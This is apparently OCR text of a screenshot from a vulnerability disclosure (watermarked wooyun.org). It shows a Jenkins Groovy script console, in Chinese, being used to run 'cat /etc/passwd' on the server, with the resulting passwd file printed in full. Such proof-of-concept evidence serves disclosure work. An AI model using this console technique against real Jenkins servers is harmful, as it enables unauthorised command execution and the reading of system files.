 Jenkins
查找
xubinxin
Jenkins
新建
用户
任务历史
系统管理
Credentials
Query and Trigger Gerrit Patches
My Views
构建队列
队列中没有构建任务
构建执行状态
# 状态
master
1 空闲
2 空闲
3 空闲
4 空闲
IOS-Slave (未在线)
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to
see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "cat /etc/passwd".execute().text
运行
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
44%
5K/s
8K/s
www.wooyun.org